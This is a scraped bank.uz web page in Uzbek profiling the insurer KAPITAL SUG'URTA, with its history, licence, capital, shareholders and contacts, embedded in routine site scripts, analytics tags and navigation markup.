    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/orgs/strahovye-kompanii" title="Sug'urta kompaniyalari" >
					<span >Sug'urta kompaniyalari</span>
				</a>
				<meta  content="2" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Sug'urta kompaniyalari",
    "item": "https://bank.uz/uz/orgs/strahovye-kompanii"  
  }  ]
}
</script>                </div>
                                        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
                "address":"100000, г. Ташкент, Мирзо-Улугбекский район, ул. Махатма Ганди, дом 44:uz:a100000, Toshkent, Mirzo-Ulug'bek tumani Maxatma Gandi ko'chasi, 44-uy",
        "location":"a100000, Toshkent, Mirzo-Ulug'bek tumani Maxatma Gandi ko'chasi, 44-uy",
                        "legalName":"\"KAPITAL SUG'URTA\" АО",
                               "logo":"https://bank.uz/upload/iblock/bec/bec7eaffa0570c7dd1e9cb8f52bc94f5.png",
                        "telephone":"+998(71)200-11-00  ,+998(71)237-02-22,+998(71)237-38-00 ,+998(71)232-02-00",
                                "description":"
 Data osnovaniya:
 Fevral 1991 goda
 Pereimenovanie organizatsii
 V iyun 2004 goda OAO «Gruppa straxovaniya ARK» perimenovalos v OAO «Kapital Sug'urta».
 V iyune 2014 goda OAO «KAPITAL SUG'URTA» izmenillo firmennoe namenovanie na AO «KAPITAL SUG'URTA»
 
 
 &nbsp;Litsenziya na osushestvlenie straxovoy deyatelnosti
 SF № 00208 ot 2015 yil 30 dekabrda goda vidaya Vazirlik Finansov Respubliki Uzbekistan
 
 &nbsp;Vidy deyatelnosti
 Litsenziya pozvolyaet provodit operatsii po 14 klassam otrasli obshchego straxovaniya, vklyuchaya kak dobrovolnye, tak i ob'yazatelnye vidy straxovaniya
 &nbsp;Ustavnyy kapital
 Formirovannyy ustavnyy kapital obshestva - 15 mlrd. Sum
 &nbsp;Aktsionery Obshestva:
 21 yuridicheskie lita vladeyushchi 75,47% aktsiy ot ustavnogo fonda
 92 fizicheskix litsa vladeyushchie 24,53% aktsiy ot ustavnogo fonda

",
                "url":"https://bank.uz/uz/org/kapital-sug-urta",
        "name": "KAPITAL SUG'URTA"
    }
</script>
<div class="inform-page">
    <div class="left-side 1">
        <div class="bank-info-top">
                        <div class="bank-info-top-text">
                <span class="semibold-text">
                   <h1>KAPITAL SUG'URTA</h1>
                </span>
            </div>
            <div class="bot_btn">
                                
            </div>
        </div>
                    <div class="about-and-comments">
        <div class="about-block">
            <a href="javascript:void()">kompaniya haqida</a>
        </div>

    </div>

    <div class="more-information-bank-italic-text">
                <span class="medium-text">
                    <br>
 Data osnovaniya:<br>
 Fevral 1991 goda<br>
 Pereimenovanie organizatsii<br>
 V iyun 2004 goda OAO «Gruppa straxovaniya ARK» perimenovalos v OAO «Kapital Sug'urta».<br>
 V iyune 2014 goda OAO «KAPITAL SUG'URTA» izmenillo firmennoe namenovanie na AO «KAPITAL SUG'URTA»<br>
 <br>
 <br>
 &nbsp;Litsenziya na osushestvlenie straxovoy deyatelnosti<br>
 SF № 00208 ot 2015 yil 30 dekabrda goda vidaya Vazirlik Finansov Respubliki Uzbekistan<br>
 <br>
 &nbsp;Vidy deyatelnosti<br>
 Litsenziya pozvolyaet provodit operatsii po 14 klassam otrasli obshchego straxovaniya, vklyuchaya kak dobrovolnye, tak i ob'yazatelnye vidy straxovaniya<br>
 &nbsp;Ustavnyy kapital<br>
 Formirovannyy ustavnyy kapital obshestva - 15 mlrd. Sum<br>
 &nbsp;Aktsionery Obshestva:<br>
 21 yuridicheskie lita vladeyushchi 75,47% aktsiy ot ustavnogo fonda<br>
 92 fizicheskix litsa vladeyushchie 24,53% aktsiy ot ustavnogo fonda<br>
<p>
</p>                </span>
    </div>
<div class="bank-contacts">
        <div class="feed-back">
        <div class="organization-contacts" style="border-bottom: 0">
            <span class="semibold-text" style="text-transform: uppercase">kompaniya HAQIDA MA'LUMOT. REYTINGLAR</span>
            <div class="organization-contacts-info">
                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Adres</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">a100000, Toshkent, Mirzo-Ulug'bek tumani Maxatma Gandi ko'chasi, 44-uy</span>
                        </div>

                    </div>
                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                        <div class="org-info-right-text-block">
                            <span class="org-info-right-text medium-text">&quot;KAPITAL SUG'URTA&quot; АО</span>
                        </div>

                    </div>
                                                                    <div class="org-info-block">
                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                        <div class="org-info-right-text-block tel">

                            <div class="org-telephone">
                                                                    <a href="tel:+998(71)200-11-00  ">
                                        <span class="org-info-right-text medium-text">+998(71)200-11-00  </span>
                                    </a>
                                                                    <a href="tel:+998(71)237-02-22">
                                        <span class="org-info-right-text medium-text">+998(71)237-02-22</span>
                                    </a>
                                                                    <a href="tel:+998(71)237-38-00 ">
                                        <span class="org-info-right-text medium-text">+998(71)237-38-00 </span>
                                    </a>
                                                                    <a href="tel:+998(71)232-02-00">
                                        <span class="org-info-right-text medium-text">+998(71)232-02-00</span>
                                    </a>
                                                            </div>

                        </div>

                    </div>
                                                    <div class="row" style="margin-top: 60px;">
                        <div class="col-2">
                            <a href="/uz/org/kapital-sug-urta/main">
                                <span class="medium-text">Bosh ofis</span>
                            </a>
                        </div>
                                                                                            </div>
                            </div>
        </div>
    </div>




</div>
<link rel="stylesheet" href="/local/templates/main/css/newstyles.css">

    <script>
    var reviewsSwiper = new Swiper('.swiper-reviews-container', {
        navigation: {
            nextEl: '.swiper-reviews-next',
            prevEl: '.swiper-reviews-prev',
        },
        slidesPerView: 1,
        spaceBetween: 20,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 10
            },
                        // when window width is >= 640px
            640: {
                slidesPerView: 2,
                spaceBetween: 40
            }
                    }
        //   autoplay: {
        //     delay: 5000,
        //   },
    })
</script>
<style>
    .reviews .swiper-wrapper .swiper-slide:nth-child(1) {
        margin-left: 1px;
    }
    .reviews .swiper-wrapper .swiper-slide:nth-child(2) {
        margin-left: -3px;
    }
</style>        
    </div>
    <div class="right-side">
            <div class="left-banner-block pure">
        <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>    </div>
    </div>

</div>

<script rel="javascript">
    function showFullReview(el) {
        el.previousElementSibling.style.removeProperty('max-width')
        el.previousElementSibling.style.removeProperty('white-space')
        el.previousElementSibling.style.removeProperty('text-overflow')
        el.previousElementSibling.style.removeProperty('-webkit-line-clamp')
        el.style.display = 'none'
    }
</script>

<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Организации',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
